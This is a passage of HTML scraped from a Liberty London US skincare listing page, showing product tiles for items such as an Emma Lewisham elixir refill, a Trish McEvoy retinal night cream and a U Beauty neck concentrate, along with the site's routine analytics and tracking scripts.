		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000825494", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000825494">
    











<div id="000825494" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000825494"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="a0825d18c77a1c1e26056942ca" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/supernatural-vitale-elixir-refill-30ml-000825494.html" class="tile-image-link">
        
        

        
            
                <img src="https://i8.amplience.net/i/liberty/000825494-R608104006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-orig="https://i8.amplience.net/i/liberty/000825494-R608104006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                     data-src="https://i8.amplience.net/i/liberty/000825494-R608104006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-alternative="https://i8.amplience.net/i/liberty/000825494-R608104006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                     alt="Emma Lewisham - Supernatural Vitale Elixir Refill 30ml" title="Emma Lewisham - Supernatural Vitale Elixir Refill 30ml"
                     class="tile-image" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R608104006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/supernatural-vitale-elixir-refill-30ml-000825494.html" title="Supernatural Vitale Elixir Refill 30ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Emma Lewisham</span>
        </h5>
    
</a>

            <a href="/us/supernatural-vitale-elixir-refill-30ml-000825494.html" title="Supernatural Vitale Elixir Refill 30ml">
    <h6 class="product-name mb-0">
        Supernatural Vitale Elixir Refill 30ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="105.0">
        
        $ 105.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000825494" value="{&quot;name&quot;:&quot;Supernatural Vitale Elixir Refill 30ml&quot;,&quot;id&quot;:&quot;000825494&quot;,&quot;price&quot;:105,&quot;brand&quot;:&quot;Emma Lewisham&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Facial Serum&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R608104006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000825494" value="{&quot;item_id&quot;:&quot;000825494&quot;,&quot;item_name&quot;:&quot;Supernatural Vitale Elixir Refill 30ml&quot;,&quot;item_brand&quot;:&quot;Emma Lewisham&quot;,&quot;item_category&quot;:&quot;Facial Serum&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R608104006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:105,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/supernatural-vitale-elixir-refill-30ml-000825494.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000803711" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000803711',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000803711", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000803711">
    











<div id="000803711" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000803711"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="e39b2d0dd1d3f7fc45503b85e2" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/t-top-stackable-mirror-000803711.html" class="tile-image-link">
        
        

        
            
                <img src="https://i8.amplience.net/i/liberty/000803711-R562048006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-orig="https://i8.amplience.net/i/liberty/000803711-R562048006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                     data-src="https://i8.amplience.net/i/liberty/000803711-R562048006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-alternative="https://i8.amplience.net/i/liberty/000803711-R562048006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                     alt="Trinny London - T-Top Stackable Mirror" title="Trinny London - T-Top Stackable Mirror"
                     class="tile-image" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R562048006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/t-top-stackable-mirror-000803711.html" title="T-Top Stackable Mirror">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Trinny London</span>
        </h5>
    
</a>

            <a href="/us/t-top-stackable-mirror-000803711.html" title="T-Top Stackable Mirror">
    <h6 class="product-name mb-0">
        T-Top Stackable Mirror
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="14.0">
        
        $ 14.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000803711" value="{&quot;name&quot;:&quot;T-Top Stackable Mirror&quot;,&quot;id&quot;:&quot;000803711&quot;,&quot;price&quot;:14,&quot;brand&quot;:&quot;Trinny London&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tools &amp; Accessories&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R562048006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000803711" value="{&quot;item_id&quot;:&quot;000803711&quot;,&quot;item_name&quot;:&quot;T-Top Stackable Mirror&quot;,&quot;item_brand&quot;:&quot;Trinny London&quot;,&quot;item_category&quot;:&quot;Tools &amp; Accessories&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R562048006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:14,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/t-top-stackable-mirror-000803711.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000819610" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000819610',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000819610", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000819610">
    











<div id="000819610" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000819610"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="9c42c6d3a10e395d9bfa2f5a9b" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/beauty-booster%C2%AE-advanced-repair-retinal-night-cream-30ml-000819610.html" class="tile-image-link">
        
        

        
            
                <img src="https://i8.amplience.net/i/liberty/000819610-R596594006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-orig="https://i8.amplience.net/i/liberty/000819610-R596594006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                     data-src="https://i8.amplience.net/i/liberty/000819610-R596594006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-alternative="https://i8.amplience.net/i/liberty/000819610-R596594006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                     alt="Trish McEvoy - Beauty Booster&reg; Advanced Repair Retinal Night Cream 30ml" title="Trish McEvoy - Beauty Booster&reg; Advanced Repair Retinal Night Cream 30ml"
                     class="tile-image" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R596594006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/beauty-booster%C2%AE-advanced-repair-retinal-night-cream-30ml-000819610.html" title="Beauty Booster&reg; Advanced Repair Retinal Night Cream 30ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Trish McEvoy</span>
        </h5>
    
</a>

            <a href="/us/beauty-booster%C2%AE-advanced-repair-retinal-night-cream-30ml-000819610.html" title="Beauty Booster&reg; Advanced Repair Retinal Night Cream 30ml">
    <h6 class="product-name mb-0">
        Beauty Booster&reg; Advanced Repair Retinal Night Cream 30ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="135.0">
        
        $ 135.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000819610" value="{&quot;name&quot;:&quot;Beauty Booster&reg; Advanced Repair Retinal Night Cream 30ml&quot;,&quot;id&quot;:&quot;000819610&quot;,&quot;price&quot;:135,&quot;brand&quot;:&quot;Trish McEvoy&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Night Cream&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R596594006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000819610" value="{&quot;item_id&quot;:&quot;000819610&quot;,&quot;item_name&quot;:&quot;Beauty Booster&reg; Advanced Repair Retinal Night Cream 30ml&quot;,&quot;item_brand&quot;:&quot;Trish McEvoy&quot;,&quot;item_category&quot;:&quot;Night Cream&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R596594006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:135,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/beauty-booster%C2%AE-advanced-repair-retinal-night-cream-30ml-000819610.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000845814" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000845814',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000845814", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000845814">
    











<div id="000845814" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000845814"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="0f6a2e692d11fdddf6d005a8b9" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/the-sculpt-neck-and-d%C3%A9collet%C3%A9-concentrate-50ml-000845814.html" class="tile-image-link">
        
        

        
            
                <img src="https://i8.amplience.net/i/liberty/000845814-R657999006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-orig="https://i8.amplience.net/i/liberty/000845814-R657999006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                     data-src="https://i8.amplience.net/i/liberty/000845814-R657999006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-alternative="https://i8.amplience.net/i/liberty/000845814-R657999006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                     alt="U Beauty - The SCULPT Neck and D&eacute;collet&eacute; Concentrate 50ml" title="U Beauty - The SCULPT Neck and D&eacute;collet&eacute; Concentrate 50ml"
                     class="tile-image" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R657999006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/the-sculpt-neck-and-d%C3%A9collet%C3%A9-concentrate-50ml-000845814.html" title="The SCULPT Neck and D&eacute;collet&eacute; Concentrate 50ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>U Beauty</span>
        </h5>
    
</a>

            <a href="/us/the-sculpt-neck-and-d%C3%A9collet%C3%A9-concentrate-50ml-000845814.html" title="The SCULPT Neck and D&eacute;collet&eacute; Concentrate 50ml">
    <h6 class="product-name mb-0">
